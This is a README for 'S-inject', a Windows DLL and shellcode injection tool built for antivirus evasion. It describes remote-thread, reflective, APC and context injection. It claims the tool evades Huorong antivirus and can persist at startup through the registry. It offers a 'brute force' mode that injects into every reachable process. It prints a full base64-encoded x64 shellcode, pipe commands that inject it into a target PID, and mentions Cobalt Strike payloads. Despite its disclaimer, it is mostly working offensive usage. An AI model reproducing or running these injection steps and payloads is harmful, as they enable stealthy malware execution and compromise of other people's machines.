DLL+Shellcode的Windows注入免杀工具
只是罗列各种方法,免杀推荐搭配其他技巧,要具体灵活使用
须知:
- 反射式注入参考了著名github项目:https://github.com/stephenfewer/ReflectiveDLLInjection 该项目为反射式注入支持的DLL
- Shellcode使用base64编码后的shellcode
- 相关测试的DLL文件在
Test Files文件夹中
免责声明: 本工具仅供教育和授权测试目的使用。开发者及贡献者不支持、不鼓励也不赞成任何非法或未经授权的使用。 用户有责任确保其使用本工具的行为符合所有适用的法律法规。严禁将本工具用于任何未经授权的活动。 开发者及贡献者对使用本工具造成的任何损害或后果不承担责任。使用前请自行承担风险。 通过使用本工具,您同意这些条款,并对您的行为承担全部责任。
- [2024-3-8] 更新64位
CreateRemoteThread为直接系统调用,方法采用SysWisper3项目 - [2024-4-1] 更新DLL的暴力注入,详细见readme->使用->DLL自动注入/暴力注入
- [2024-5-16] 更新远程线程注入,让取消DLL注入更加便捷,便于第二次注入
远程shellcode注入等功能可免杀火绒,VNC无感,可注册表添加开机自启动
DLL注入
- 远程线程注入
- 反射式注入
- APC调度注入
Shellcode注入
- 远程线程注入
- APC调度注入
- Context上下文注入
可注入进程遍历
非交互式终端使用管道传参
- 注意cmd和powershell的区别
- 注意cmd字符串超过80个会自动换行,推荐搭配powershell
- 运行程序
- 输入7,遍历出能被注入的进程的pid
- 选择你的注入方式
-
自动注入
DLL注入的功能中输入让
pid=0,如果遇到一个能够被注入的进程那么就会注入,成功注入可能性低 -
暴力注入- 可能对系统造成损害
S-inject.exe <任意值>,确保启动参数argc等于2DLL注入的功能中输入让
pid=0程序遍历所有可被注入程序,对每一个能被注入的进程进行DLL注入
这里以64为windows10版本Calc shellcode位例子(虽然会崩溃) shellcode来源:https://github.com/boku7/x64win-DynamicNoNull-WinExec-PopCalc-Shellcode base64编码后shellcode
SDH/SPfnZUiLWGBIi1sYSItbIEiLG0iLG0iLWyBJidiLWzxMAcNIMclmgcH/iEjB6QiLFAtMAcJNMdJEi1IcTQHCTTHbRItaIE0Bw00x5ESLYiRNAcTrMltZSDHASIniUUiLDCRIMf9BizyDTAHHSInW86Z0BUj/wOvmWWZBiwREQYsEgkwBwFPDSDHJgMEHSLgPqJaRuoeanEj30EjB6AhQUeiw////SYnGSDHJSPfhUEi4nJ6TnNGah5pI99BQSInhSP/CSIPsIEH/1g==以CobaltStrike Shellcode为例子
可以参考 DLL注入:B, 不可交互终端 部分,尝试利用管道加载
#cmd
(echo <option> <base64 Shellcode>) | <S-inject Path>
#powershell
echo "<option index>`n`<pid>`n`<base64 Shellcode>" | <S-inject Path>
#(echo 4`n`16900`n`SDH/SPfnZUiLWGBIi1sYSItbIEiLG0iLG0iLWyBJidiLWzxMAcNIMclmgcH/iEjB6QiLFAtMAcJNMdJEi1IcTQHCTTHbRItaIE0Bw00x5ESLYiRNAcTrMltZSDHASIniUUiLDCRIMf9BizyDTAHHSInW86Z0BUj/wOvmWWZBiwREQYsEgkwBwFPDSDHJgMEHSLgPqJaRuoeanEj30EjB6AhQUeiw////SYnGSDHJSPfhUEi4nJ6TnNGah5pI99BQSInhSP/CSIPsIEH/1g==) | D:\Github\S-inject\x64\Release\S-inject.exe直接在终端中启动,根据菜单选择功能即可,如枚举可注入进程
因为作者不想增加代码量,单独增添没有必要的参数功能,可以利用管道解决该问题
以下示例使用的注入对象更新前的为x32dbg和x64dbg,因为一个软件有两个位数的版本,在x96dbg中可以选择位数,便于测试
如远程线程DLL注入
x64
-
powershell
echo "<option index>`n`<DLL Path>`n`<PID>" | <S-inject Path> #echo "1`n`D:\Github\S-inject\Test Files\TestDll_x64.dll`n`20176" | D:\Github\S-inject\x64\Release\S-inject.exe
-
cmd
推荐使用powershell启动
powershell -c echo "<option index>`n`<DLL Path>`n`<PID>" | <S-inject Path> #powershell -c echo "1`n`D:\Github\S-inject\Test Files\TestDll_x64.dll`n`20176" | D:\Github\S-inject\x64\Release\S-inject.exe
cmd.exe
(echo <option> <DLL Path> &echo <PID>) | <S-inject Path> #(echo 1 D:\Github\S-inject\Test Files\TestDll_x64.dll &echo 22268) | D:\Github\S-inject\x64\Release\S-inject.exe